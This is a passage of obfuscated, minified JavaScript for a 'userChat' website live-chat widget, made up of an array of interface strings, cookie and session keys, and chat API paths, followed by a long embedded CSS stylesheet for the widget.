\x20id=\x27userChat-messenger-inner-noreply\x27></div>','topic','punct_regexp','reverse','trim','reply_admin','\x20\x20background:\x20#','onload','inputWatchBody','userChat-messenger-writeus','getDate','<div\x20id=\x27userChat-messenger-menucounter\x27></div>','_toggleClass','penalty','state_2','userChat-messenger-line-right','<div\x20id=\x27userChat-messenger-initialmsg-admin-avatar\x27><img\x20src=\x27','https://argument.akkmoll.com/chat/sound_notify.mp3','substr','className','part_last','stringify','offline','[^<>\x5cs]+','insertBefore','dialogs_zerodata','unread_parts_count','substring','onerror','messenger_show_powered_by','userChat-messenger-line-left','Введите\x20сообщение\x20и\x20нажмите\x20Enter','/onlinechat/onstart','reply','API_VERSION','\x20\x20display:\x20table-cell\x20!important;','_removeClass','mouseout','enterCallback','GET','type','userChat_test_ls','userChat-messenger-body','messenger_mode','startsWith','SESSION_LIFETIME','</div>','/twows/','<ul\x20class=\x27userChat-messenger-conversationpart-ul\x27\x20data-bottom-space=\x27no\x27>','userChat-messenger-conversations-empty','_newConversation','Type\x20your\x20message\x20and\x20press\x20Enter','chatik_auth_token','userChat-messenger-body-big-cont-close','_generateSessionKey','floor','div','test','messenger_collapsed_text','userChat-conversationparts-loaded-animation','userChat-clearfix','sessionChat=','chatik_session','match','preventDefault','_runWhenDOMLoaded','&request=newMessage&sessionChat=','addCallback','Powered\x20by\x20Xutpula','avatar','_resizeTextArea','&url=','&sessionChat=','banChat','#userChat-messenger\x20li[data-random-id=\x27','from','Thank\x20you','(?:','currentTarget','<div\x20id=\x27userChat-messenger-writeus\x27><div\x20id=\x27userChat-messenger-writeus-icon\x27></div>','userChat-messenger-headmenu','irc.','href=\x27javascript:','connection\x20is\x20stopped','userChatCheckIsTrackable','conversation_typing.','callbacks',';path=/;','getAttribute','apikey','_i18n','</div></div>','page_titel','height','userChat-collapsed-text-text-cont','getElementsByClassName','conversation_opened','\x27\x20title=\x27','<div>','userChat-messenger','a2u','_addPartToHTML','conv2','#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:before\x20{','init','\x27><span>','(?:(?:[^\x5cs!@#$%^&*()_=+[\x5c]{}\x5c\x5c|;:\x27\x22,.<>/?]+)\x5c.)+','<span\x20id=\x27userChat-collapsed-text\x27><div\x20id=\x27userChat-messenger-collapsed-close\x27></div><div\x20id=\x27userChat-collapsed-text-text-cont\x27>','callback','/onlinechat/messages?chat_id=','pad','keyCode','active','#userChat-messenger-collapsed[data-conversation-id]\x20#userChat-collapsed-text\x20{',')?[a-z0-9!#$%&\x27*+/=?^_`{|}~-]+(?:\x5c.[a-z0-9!#$%&\x27*+/=?^_`{|}~-]+)*@','messenger_position','.userChat-messenger-conversation-ul\x20li','lastIndex','querySelector','<br>','function','enter_message','currentConversation','#userChat-messenger-head,\x20#userChat-messenger-head\x20*,\x20#userChat-messenger,\x20#userChat-messenger-reply,\x20#userChat-messenger-reply\x20*,\x20#userChat-messenger-poweredby,\x20#userChat-messenger-poweredby\x20*','<div\x20id=\x27userChat-messenger-collapsed-img-cont\x27><img\x20src=\x27https://i.imgur.com/7ESKazJ.png\x27>','i18n','_updateCounter','<div\x20id=\x27userChat-messenger-body\x27>','#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:after,','target','toUTCString','document','There\x20are\x20no\x20conversations\x20yet.<br>We\x22ve\x20never\x20talked\x20before','email','parse','addEventListener','removeTags','popup_small','getMonth','_onDOMReadyCalled','onDOMReadyCallback','POST','needShowCollapsed','\x20class=\x27userChat-messenger-','log','conversation','READ:\x20','parentNode','replaceChild','split','getHours','created','.userChat-messenger-conversationpart-ul','undefined','&chatid=','data-direction','[a-z\x5cd.-]+://','\x20\x20border-right-color:\x20#','getElementById','attachments','opened','</ul>','HTTP_PROTOCOL','Spam\x20penalty','privacy_policy','_setupKeydownHandler','<div\x20class=\x27userChat-clearfix\x27></div>','data-truncate-visibility','messenger_closed','input','setAttribute','_getCookie','state_3','_hasClass','appendChild','000000000','userChat_requests','none','_conversationToHTML','innerHTML','userChat-messenger-collapsed','statusOperators','indexOf','_conversationClick','userChat-messenger-covnersationpart-animation','(?:[;/][^#?<>\x5cs]*)?','big','auto','\x5c$&','messenger_opened','state_5','(?:(?:[0-9]|[1-9]\x5cd|1\x5cd{2}|2[0-4]\x5cd|25[0-5])\x5c.){3}(?:[0-9]|[1-9]\x5cd|1\x5cd{2}|2[0-4]\x5cd|25[0-5])','data-conversation-id',',1.0);','&auth_token=','message','focus','toStateCollapsed','failed','collapsed','userChat-messenger-initialmsg','href=\x27','userChat-collapsed-text','ftp.','last_admin','keydown','_setupColors','push','_addClass','expires=','readyCache','querySelectorAll','(\x5cs|$)','click','<div\x20id=\x27userChat-messenger-collapsed\x27\x20','#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:before\x20{','keys','bodyReplaceTags','title','userChat-messenger-reply','#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:after,','state_1','API_BASE','display','_linkify','<div\x20id=\x27userChat-messenger-reply-button\x27></div>','lastChild','u2a','random_id','length','userChat_data','userChat_chatState','<div\x20id=\x27userChat-messenger-conversationcounter\x27\x20data-unread=\x27','cookieEnabled','_bell','#userChat-messenger-collapsed\x20#userChat-collapsed-text\x20{','<div\x20id=\x27userChat-messenger\x27\x20style=\x27visibility:\x20hidden\x27\x20data-truncate-visibility\x20class=\x27userChat-messenger-big\x27>','<div\x20class=\x27userChat-messenger-conversationslist-cont-right\x27><div\x20id=\x27userChat-messenger-conversationtime\x27>','phone','onMessage','<li\x20data-direction=\x27a2u-service\x27\x20data-welcome-message=\x271\x27>','messenger_name','collapsedOnConversation','userChat-messenger-collapsedcounter','_markread','hidden','cloneNode','href=\x27tel:','toStateOpened','body','removeCallback','messenger','conversation_reply.','bottom:\x20','userChat-messenger-small\x20','getMinutes','reply_type','replace','setItem','hasOwnProperty','unreadConversations','/onlinechat/chatinit?sessionChat=','userChat-messenger-conversationpart-ul','(\x5cs|^)','messenger_collapsed_color','splice','user','#userChat-messenger-collapsed[data-thanks]\x20#userChat-collapsed-text\x20{','userChat:\x20userChat_ALL_CSS\x20is\x20undefined,\x20use\x20previously\x20inserted\x20CSS','chatik_last_conversation','data-truncated','<div\x20id=\x27userChat-messenger-head-close\x27></div>','onNewConversationPart','ajaxApiRequest','ddd4','История\x20диалогов','userChat-css-reset notranslate','prepareFirstConversationPart','warn','scrollHeight','data','style','/onlinechat/newchatmessage?chat_id=','thanks','<ul\x20class=\x27userChat-messenger-conversationpart-ul\x27\x20data-bottom-space=\x27','Новое\x20сообщение','<span>','popup_big','#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:before,','_isTouchDevice','change','getTime','onWriteStatusEvent','now_ST:\x20','dialogs_history','name','connect','</span>','<span\x20id=\x27userChat-messenger-collapsedcounter\x27>','<div\x20class=\x27userChat-messenger-typing-cont\x27><div\x20class=\x27userChat-messenger-typing\x27><div\x20class=\x27userChat-messenger-typing-bounce1\x27></div><div\x20class=\x27userChat-messenger-typing-bounce2\x27></div><div\x20class=\x27userChat-messenger-typing-bounce3\x27></div></div></div>','removeItem','userChat','_waitingAuth','visible','reply_user','onRealtimeServicesMessage','application/x-www-form-urlencoded','data-conversation','toStateNo','Conversation\x20history','onreadystatechange','removeAttribute','You\x20can\x20leave\x20your\x20email\x20and\x20we\x22ll\x20continue\x20this\x20conversation\x20through\x20email:','chatISloaded','userChat-messenger-reply-input','userChat-messenger-collapsed-close','userChat-collapsedtext-anim','{API_HOST}','data-random-id','userChat-message-noscroll','value','reset','<div\x20id=\x27userChat-messenger-title\x27>','#userChat-messenger\x20.userChat-messenger-conversationpart-ul\x20li[data-typing-admin=\x27','userChat-messenger-reply-textarea','\x20\x20border:\x204px\x20solid\x20rgba(','text','(?:ac|ad|aero|ae|af|ag|ai|al|am|an|ao|aq|arpa|ar|asia|as|at|au|aw|ax|az|ba|bb|bd|be|bf|bg|bh|biz|bi|bj|bm|bn|bo|br|bs|bt|bv|bw|by|bz|cat|ca|cc|cd|cf|cg|ch|ci|ck|cl|cm|cn|coop|com|co|cr|cu|cv|cx|cy|cz|de|dj|dk|dm|do|dz|ec|edu|ee|eg|er|es|et|eu|fi|fj|fk|fm|fo|fr|ga|gb|gd|ge|gf|gg|gh|gi|gl|gm|gn|gov|gp|gq|gr|gs|gt|gu|gw|gy|hk|hm|hn|hr|ht|hu|id|ie|il|im|info|int|in|io|iq|ir|is|it|je|jm|jobs|jo|jp|ke|kg|kh|ki|km|kn|kp|kr|kw|ky|kz|la|lb|lc|li|lk|lr|ls|lt|lu|lv|ly|ma|mc|md|me|mg|mh|mil|mk|ml|mm|mn|mobi|mo|mp|mq|mr|ms|mt|museum|mu|mv|mw|mx|my|mz|name|na|nc|net|ne|nf|ng|ni|nl|no|np|nr|nu|nz|om|org|pa|pe|pf|pg|ph|pk|pl|pm|pn|pro|pr|ps|pt|pw|py|qa|re|ro|rs|ru|rw|sa|sb|sc|sd|se|sg|sh|si|sj|sk|sl|sm|sn|so|sr|st|su|sv|sy|sz|tc|td|tel|tf|tg|th|tj|tk|tl|tm|tn|to|tp|travel|tr|tt|tv|tw|tz|ua|ug|uk|um|us|uy|uz|va|vc|ve|vg|vi|vn|vu|wf|ws|xn--0zwm56d|xn--11b5bs3a9aj6g|xn--80akhbyknj4f|xn--9t4b11yi5a|xn--deba0ad|xn--g6w251d|xn--hgbk6aj7f53bba|xn--hlcj6aya9esc7a|xn--jxalpdlp|xn--kgbechtv|xn--zckzah|ye|yt|yu|za|zm|zw)','status','onReadyCallbacks','SESSION_UPDATE_INTERVAL','parts_count','userChat-collapsedcounter-zoomin','websocket','popup_chat','createElement','firstChild','userChat:\x20this\x20app\x20is\x20blocked\x20or\x20deleted','state','userChat-messenger-innerreply-submit','toStateBig','BELL_SOUND','documentElement','messenger_','userChat-messenger-title','removeChat','<div\x20class=\x27userChat-messenger-time\x27>','cookie','&hellip;','</span></div>','\x20\x20background:\x20rgba(','userChat-messenger-reply-button','onmsgesturechange','ready','preview','visibility','#userChat-messenger-writeus:hover,\x20#userChat-messenger-writeus:active\x20{','jsscripts','session','<ul\x20class=\x27userChat-messenger-conversation-ul\x20userChat-messenger-conversation-ul-poweredby\x27>','nextElementSibling','width','_conversationPartsLoaded','Разработано\x20by\x20Xutpula','(?!$)','left_bottom','messenger_show_collection_data','<img\x20src=\x27',',0.9);','locale','powered_by','_partsToHTML','status_operators','userChat-messenger-menucounter','fireCallback','data-updated','left_top','data-thanks','childNodes','userChat-messenger-loading','head','formatDate','random','userChat-messenger-line-anim\x20userChat-messenger-line-anim-','getYear','onNewConversation','stopPropagation','ontouchstart','&key=','formatDateConversations','touchstart','access','getItem','score','(?!\x5cw)','Вы\x20слишком\x20часто\x20отправляете\x20сообщения','\x27></textarea></div>','_collapsedClick','<div\x20id=\x27userChat-messenger-reply-cont\x27>','COOKIE_LIFETIME','parent','.userChat-messenger-conversationpart-ul>li[data-direction=\x27u2a\x27]>span\x20{','text/css','readyState','error','data-thanks=\x271\x27','removeChild','setRequestHeader','<div\x20id=\x27userChat-messenger-reply\x27>','app','9999993','\x27>\x20','connected','userChat-messenger-head-close','New\x20message','first','getElementsByTagName','\x27><div\x20id=\x27userChat-messenger-head\x27>','<div\x20id=\x27userChat-messenger-conversations-empty\x27><div\x20id=\x27userChat-messenger-conversations-zero\x27></div>','</li>','admin','userChat-conversations-loaded-animation','_preloadImages','settings','ctrlKey','exec','scrollTop','privacy_policy_and_powered_by','open'];var _0x3434=function(_0x3f4656,_0x343483){_0x3f4656=_0x3f4656-0x0;var _0x231884=_0x3f46[_0x3f4656];return _0x231884;};var userChat_ALL_CSS='.userChat-css-reset,.userChat-css-reset\x20a,.userChat-css-reset\x20a:hover,.userChat-css-reset\x20abbr,.userChat-css-reset\x20acronym,.userChat-css-reset\x20address,.userChat-css-reset\x20applet,.userChat-css-reset\x20article,.userChat-css-reset\x20aside,.userChat-css-reset\x20audio,.userChat-css-reset\x20b,.userChat-css-reset\x20big,.userChat-css-reset\x20blockquote,.userChat-css-reset\x20button,.userChat-css-reset\x20canvas,.userChat-css-reset\x20caption,.userChat-css-reset\x20center,.userChat-css-reset\x20cite,.userChat-css-reset\x20code,.userChat-css-reset\x20dd,.userChat-css-reset\x20del,.userChat-css-reset\x20details,.userChat-css-reset\x20dfn,.userChat-css-reset\x20div,.userChat-css-reset\x20div.form,.userChat-css-reset\x20dl,.userChat-css-reset\x20dt,.userChat-css-reset\x20em,.userChat-css-reset\x20fieldset,.userChat-css-reset\x20figcaption,.userChat-css-reset\x20figure,.userChat-css-reset\x20footer,.userChat-css-reset\x20form,.userChat-css-reset\x20h1,.userChat-css-reset\x20h2,.userChat-css-reset\x20h3,.userChat-css-reset\x20h4,.userChat-css-reset\x20h5,.userChat-css-reset\x20h6,.userChat-css-reset\x20header,.userChat-css-reset\x20hgroup,.userChat-css-reset\x20i,.userChat-css-reset\x20iframe,.userChat-css-reset\x20img,.userChat-css-reset\x20input,.userChat-css-reset\x20input:hover,.userChat-css-reset\x20ins,.userChat-css-reset\x20kbd,.userChat-css-reset\x20label,.userChat-css-reset\x20legend,.userChat-css-reset\x20li,.userChat-css-reset\x20mark,.userChat-css-reset\x20menu,.userChat-css-reset\x20nav,.userChat-css-reset\x20object,.userChat-css-reset\x20ol,.userChat-css-reset\x20p,.userChat-css-reset\x20pre,.userChat-css-reset\x20q,.userChat-css-reset\x20s,.userChat-css-reset\x20samp,.userChat-css-reset\x20section,.userChat-css-reset\x20small,.userChat-css-reset\x20span,.userChat-css-reset\x20strike,.userChat-css-reset\x20strong,.userChat-css-reset\x20sub,.userChat-css-reset\x20summary,.userChat-css-reset\x20sup,.userChat-css-reset\x20table,.userChat-css-reset\x20tbody,.userChat-css-reset\x20td,.userChat-css-reset\x20textarea,.userChat-css-reset\x20tfoot,.userChat-css-reset\x20th,.userChat-css-reset\x20thead,.userChat-css-reset\x20time,.userChat-css-reset\x20tr,.userChat-css-reset\x20tt,.userChat-css-reset\x20u,.userChat-css-reset\x20ul,.userChat-css-reset\x20var,.userChat-css-reset\x20video{animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0\x200;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto\x20auto;border:0;border-style:none;border-width:medium;border-color:#fff;border-bottom:0;border-bottom-color:#fff;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:#fff;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:#fff;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:#fff;border-top-left-radius:15px;border-top-right-radius:15px;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:#000;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium\x20none\x20currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:auto;direction:ltr;display:inline;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:medium;font-style:normal;font-variant:normal;font-weight:400;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50%\x2050%;position:static;quotes:\x22\u0081C\x22\x20\x22\u0081D\x22\x20\x22\u00818\x22\x20\x22\u00819\x22;right:auto;tab-size:8;table-layout:auto;text-align:left;text-align-last:auto;text-decoration:none;text-decoration-color:#000;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0;transition-duration:0;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto}.userChat-clearfix{display:block!important;clear:both!important}@keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}@-ms-keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}@-o-keyframes\x20userChat-fadein{from{opacity:0}to{opacity:1}}.userChat-message-noscroll{height:100%;overflow:hidden!important;width:100%;position:fixed}#userChat-messenger{top:25%;bottom:0;background:rgba(255,255,255);z-index:2147483001!important;font-family:\x22Helvetica\x20Neue\x22,Helvetica,Arial,sans-serif!important;-webkit-font-smoothing:auto!important;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;font-size:14px!important;display:block!important}#userChat-messenger\x20*{color:#555;line-height:1.35}#userChat-messenger.userChat-messenger-line-left{left:0}#userChat-messenger.userChat-messenger-line-right,#userChat-messenger.userChat-messenger-line-right\x20#userChat-messenger-body,#userChat-messenger.userChat-messenger-line-right\x20#userChat-messenger-body\x20ul{right:0!important}#userChat-messenger-title{margin:0\x2040px;font-size:17px;text-align:center;line-height:48px;overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;pointer-events:none}#userChat-messenger-title\x20img{width:30px;height:30px;vertical-align:middle;border-radius:20px}#userChat-messenger-title\x20span{vertical-align:middle!important;margin-left:5px!important;line-height:48px}#userChat-messenger-head{background:#fff;font-size:16px;line-height:50px;color:#000;padding:0\x205px;display:block;height:50px;border-style:solid;border-width:0\x200\x201px\x200;border-color:#ddd;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#userChat-messenger-headcontainer{float:right;width:40px;margin-top:5px}#userChat-messenger-innerreply-leftcont{width:auto;overflow:hidden;display:block;margin-right:35px}#userChat-messenger-innerreply-submit{float:right;cursor:pointer;display:block;background-repeat:no-repeat;background-position:6px\x206px;border-width:1px\x201px\x201px\x200;border-radius:0\x204px\x204px\x200;border-style:solid;border-color:#ccc;background-color:#fcfcfc;height:32px;box-sizing:border-box;width:37px}#userChat-messenger-innerreply-submit:hover{background-color:#f3f3f3}#userChat-messenger-head-close{height:16px;width:18px;float:right;cursor:pointer;display:block;margin:17px\x2013px\x200\x200}#userChat-messenger-headmenu{height:16px;width:18px;float:left;cursor:pointer;margin:17px\x200\x200\x2013px;display:block}#userChat-messenger-collapsed{position:fixed;padding:10px;font-family:\x22Helvetica\x20Neue\x22,Helvetica,Arial,sans-serif!important;-webkit-font-smoothing:antialiased!important;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;font-size:14px!important;z-index:2147483000!important;display:table}#userChat-messenger-collapsed.userChat-messenger-right_top{padding:15px\x2015px\x200\x200}#userChat-messenger-collapsed.userChat-messenger-right_bottom{padding:0\x2015px\x2015px\x200}#userChat-messenger-collapsed.userChat-messenger-left_top{padding:15px\x200\x200\x2015px}#userChat-messenger-collapsed.userChat-messenger-left_bottom{padding:0\x200\x2015px\x2015px}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-messenger-collapsed-img-cont,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-messenger-collapsed-img-cont{padding-left:10px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-messenger-collapsed-img-cont,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-messenger-collapsed-img-cont{padding-right:10px}#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-messenger-collapsed-img-cont,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-messenger-collapsed-img-cont{vertical-align:top}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-messenger-collapsed-img-cont,#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-messenger-collapsed-img-cont{vertical-align:bottom}@-webkit-keyframes\x20userChat-collapsedcounter-zoomin-anim{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes\x20userChat-collapsedcounter-zoomin-anim{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes\x20userChat-collapsedtext-anim-keyframes{0%{opacity:0;-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}}@keyframes\x20userChat-collapsedtext-anim-keyframes{0%{opacity:0;-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}}.userChat-collapsedcounter-zoomin{-webkit-animation-name:userChat-collapsedcounter-zoomin-anim!important;-webkit-animation-duration:.3s!important;animation-name:userChat-collapsedcounter-zoomin-anim!important;animation-duration:.3s!important}.userChat-collapsedtext-anim{-webkit-animation-duration:.2s!important;animation-duration:.2s!important;-webkit-animation-name:userChat-collapsedtext-anim-keyframes!important;animation-name:userChat-collapsedtext-anim-keyframes!important}.userChat-conversationparts-loaded-animation{-webkit-animation:userChat-fadein\x20.3s!important;-moz-animation:userChat-fadein\x20.3s!important;-ms-animation:userChat-fadein\x20.3s!important;-o-animation:userChat-fadein\x20.3s!important;animation:userChat-fadein\x20.3s!important}.userChat-conversations-loaded-animation{-webkit-animation:userChat-fadein\x20.3s!important;-moz-animation:userChat-fadein\x20.3s!important;-ms-animation:userChat-fadein\x20.3s!important;-o-animation:userChat-fadein\x20.3s!important;animation:userChat-fadein\x20.3s!important}.userChat-messenger-covnersationpart-animation{-webkit-animation:userChat-messenger-covnersationpart-animation-keyframes\x20.3s!important;animation:userChat-messenger-covnersationpart-animation-keyframes\x20.3s!important}.userChat-messenger-covnersationpart-animation[data-direction=u2a]{-webkit-transform-origin:100%\x2050%;transform-origin:100%\x2050%}.userChat-messenger-covnersationpart-animation[data-direction=a2u-service],.userChat-messenger-covnersationpart-animation[data-direction=a2u]{-webkit-transform-origin:0\x2050%;transform-origin:0\x2050%}@-webkit-keyframes\x20userChat-messenger-covnersationpart-animation-keyframes{0%{opacity:0;-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{opacity:1}}@keyframes\x20userChat-messenger-covnersationpart-animation-keyframes{0%{opacity:0;-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%{opacity:1}}.userChat-messenger-typing-cont{width:40px!important;display:table!important;height:18px!important}.userChat-messenger-typing{width:40px!important;display:table-cell!important;text-align:center!important;vertical-align:middle!important}.userChat-messenger-typing>div{width:8px!important;height:8px!important;background-color:#555!important;vertical-align:middle!important;border-radius:100%!important;display:inline-block!important;-webkit-animation:userChat-messenger-typing-bouncedelay\x201.4s\x20infinite\x20ease-in-out!important;animation:userChat-messenger-typing-bouncedelay\x201.4s\x20infinite\x20ease-in-out!important;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.userChat-messenger-typing\x20.userChat-messenger-typing-bounce1{-webkit-animation-delay:-.32s!important;animation-delay:-.32s!important}.userChat-messenger-typing\x20.userChat-messenger-typing-bounce2{-webkit-animation-delay:-.16s!important;animation-delay:-.16s!important}@-webkit-keyframes\x20userChat-messenger-typing-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes\x20userChat-messenger-typing-bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20.userChat-collapsedtext-anim,#userChat-messenger-collapsed.userChat-messenger-right_top\x20.userChat-collapsedtext-anim{-webkit-transform-origin:100%\x2050%;transform-origin:100%\x2050%}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20.userChat-collapsedtext-anim,#userChat-messenger-collapsed.userChat-messenger-left_top\x20.userChat-collapsedtext-anim{-webkit-transform-origin:0\x2050%;transform-origin:0\x2050%}#userChat-messenger-collapsed-close:hover{opacity:.9}#userChat-messenger-collapsed-close{width:18px;height:18px;display:none;position:absolute;z-index:2147483005!important;cursor:pointer}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-messenger-collapsed-close,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-messenger-collapsed-close{top:-6px;left:-6px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-messenger-collapsed-close,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-messenger-collapsed-close{top:-6px;right:-6px}#userChat-messenger-collapsedcounter{background-color:#ff6900;font-weight:700;font-size:13px!important;color:#fff;border-radius:20px;cursor:pointer;display:inline-block;width:17px;height:17px;position:absolute;text-align:center;border:2px\x20solid\x20#ff6900}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-messenger-collapsedcounter,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-messenger-collapsedcounter{left:42px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-messenger-collapsedcounter,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-messenger-collapsedcounter{left:-7px}#userChat-messenger-collapsed-img-cont{position:relative;display:table-cell;z-index:2147483004!important}#userChat-messenger-collapsed>div>img{width:40px;height:40px;box-shadow:0\x206px\x2010px\x20rgba(0,0,0,.25);cursor:pointer;border-radius:50px}#userChat-messenger-collapsed\x20#userChat-collapsed-text\x20:hover,#userChat-messenger-collapsed\x20#userChat-collapsed-text:hover{cursor:pointer}#userChat-messenger-collapsed\x20#userChat-collapsed-text\x20#userChat-collapsed-text-text-cont{font-size:14px;line-height:17px;cursor:pointer;max-width:200px;max-height:153px;overflow:hidden;color:#fff;display:block;margin:11px\x2014px;border-radius:0px;}#userChat-messenger-collapsed[data-conversation-id]\x20#userChat-collapsed-text\x20#userChat-collapsed-text-text-cont{color:#767676}#userChat-messenger-collapsed\x20#userChat-collapsed-text{border-radius:8px;color:#fff;z-index:2147483003!important;position:relative;display:table-cell;vertical-align:middle;box-shadow:0\x206px\x2010px\x20rgba(0,0,0,.25)}#userChat-messenger-collapsed[data-conversation-id]\x20#userChat-collapsed-text{background:rgba(255,255,255,.98);color:#767676;border:1px\x20solid\x20#f2f2f2}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:before{left:100%;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:before{top:24px}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:before{bottom:17px}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:after{border-color:rgba(255,255,255,0);border-width:6px;margin-top:-6px}#userChat-messenger-collapsed.userChat-messenger-right_bottom[data-conversation-id]\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-right_top[data-conversation-id]\x20#userChat-collapsed-text:after{border-left-color:#fff}#userChat-messenger-collapsed.userChat-messenger-right_bottom\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-right_top\x20#userChat-collapsed-text:before{border-color:rgba(204,204,204,0);border-width:7px;margin-top:-7px}#userChat-messenger-collapsed.userChat-messenger-right_bottom[data-conversation-id]\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-right_top[data-conversation-id]\x20#userChat-collapsed-text:before{border-left-color:#f2f2f2}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:before,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:before{right:100%;border:solid\x20transparent;content:\x22\x20\x22;height:0;width:0;position:absolute;pointer-events:none}#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:before{top:24px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:before{bottom:17px}#userChat-messenger-collapsed.userChat-messenger-left_bottom\x20#userChat-collapsed-text:after,#userChat-messenger-collapsed.userChat-messenger-left_top\x20#userChat-collapsed-text:after{border-color:rgba(255,255,25